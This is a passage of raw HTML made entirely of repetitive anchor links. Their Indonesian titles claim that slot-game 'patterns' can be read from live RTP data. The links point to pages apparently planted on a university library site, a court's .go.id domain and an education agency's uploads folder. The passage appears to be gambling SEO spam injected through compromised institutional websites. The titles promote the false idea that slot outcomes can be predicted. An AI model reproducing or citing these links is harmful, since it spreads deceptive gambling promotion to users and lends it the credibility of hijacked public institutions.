href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dalam-Sesi-Berjalan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dalam Sesi Berjalan</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengurai-Pola-Permainan-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Mengurai Pola Permainan Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Fluktuasi-RTP-Dan-Pengaruhnya-Terhadap-Pola-Bermain-Di-Waktu-Tertentu.html">Fluktuasi RTP Dan Pengaruhnya Terhadap Pola Bermain Di Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Membaca-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Membaca Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Jam.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Sinyal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Sinyal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Data-RTP-Terkini.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Perubahan-Pola-Bermain-Secara-Dinamis.html">RTP Hari Ini Dan Keterkaitannya Dengan Perubahan Pola Bermain Secara Dinamis</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Observasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Observasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Perubahan-Dinamis-Data-RTP-Live.html">Pola Permainan Yang Muncul Dari Perubahan Dinamis Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dalam-Sesi-Pendek.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dalam Sesi Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Analisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Analisa Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Di-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Di Beberapa Putaran</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Analitis Dalam Membaca Pola Permainan Berdasarkan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Menyusun Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Titik-Pengamatan-Awal-Untuk-Menilai-Pola-Permainan.html">RTP Hari Ini Menjadi Titik Pengamatan Awal Untuk Menilai Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terungkap-Dari-Aliran-Data-RTP-Live-Sepanjang-Waktu.html">Pola Permainan Yang Terungkap Dari Aliran Data RTP Live Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Perubahan-Arah-Pola-Bermain-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Perubahan Arah Pola Bermain Dalam Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Perubahan-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Perubahan Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-Data-RTP-Live-Secara-Alami.html">Pola Permainan Yang Terbaca Dari Pergerakan Data RTP Live Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Di-Berbagai-Jam-Bermain.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Di Berbagai Jam Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Pendek.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Pendek</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Dasar Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Mulai Terlihat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Analisa Untuk Membaca Arah Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Muncul-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Perubahan Pola Bermain Yang Muncul Dalam Aktivitas Harian</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengamati-Pola-Permainan-Melalui-Pergerakan-RTP-Dalam-Beberapa-Sesi.html">Cara Mengamati Pola Permainan Melalui Pergerakan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Naik-Turunnya-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Naik Turunnya RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Indikasi Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Kajian-Dalam-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Kajian Dalam Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Alur-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Alur Perubahan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Beberapa-Jam.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Permainan-Yang-Sedang-Terbentuk.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Arah Pola Permainan Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terlihat Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Di-JamJam-Aktif.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Di JamJam Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Aliran-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbentuk Dari Aliran Perubahan RTP Live Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Sesi-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menguraikan-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menguraikan Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Satu Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengamati-Pola-Permainan-Dari-Berbagai-Sudut-Pandang.html">RTP Live Digunakan Untuk Mengamati Pola Permainan Dari Berbagai Sudut Pandang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberi Gambaran Awal Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Dengan-Acuan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Dengan Acuan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Mengamati-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Awal Dalam Mengamati Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Digunakan Sebagai Dasar Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Perubahan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menilai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Dinamika Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Menganalisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Menjadi Referensi Dalam Menganalisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Dengan-Mengacu-Pada-Pergerakan-RTP.html">Pendekatan Observasi Pola Permainan Dengan Mengacu Pada Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Landasan-Awal-Dalam-Mengamati-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Awal Dalam Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Data RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Harian.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Rujukan-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Rujukan Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Digunakan-Untuk-Melihat-Arah-Perubahan-Pola-Permainan.html">RTP Hari Ini Digunakan Untuk Melihat Arah Perubahan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Pembacaan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Muncul Dari Pembacaan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Melalui Kombinasi Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Pergerakan-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Sebagai-Sumber-Analisa-Dalam-Menyusun-Pola-Permainan.html">RTP Live Sebagai Sumber Analisa Dalam Menyusun Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Akumulasi Perubahan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Dalam-Sesi-Berjalan.html">RTP Terupdate Memberikan Gambaran Pola Bermain Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Penilaian-Dalam-Melihat-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Dasar Penilaian Dalam Melihat Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Perubahan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Untuk Membaca Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Dalam-Sesi-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Dalam Sesi Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Menganalisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Menganalisa Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Referensi-Dalam-Membaca-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Dalam Membaca Arah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Di-JamJam-Tertentu.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menyusun-Pola-Permainan-Dengan-Mengandalkan-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengandalkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Evaluasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Evaluasi Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Bahan-Evaluasi-Dalam-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Bahan Evaluasi Dalam Membaca Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Intensitas-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Intensitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Teramati-Seiring-Pergerakan-RTP-Dalam-Waktu-Tertentu.html">Dinamika Pola Bermain Yang Teramati Seiring Pergerakan RTP Dalam Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Di-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Di Beberapa Periode</a><br><a 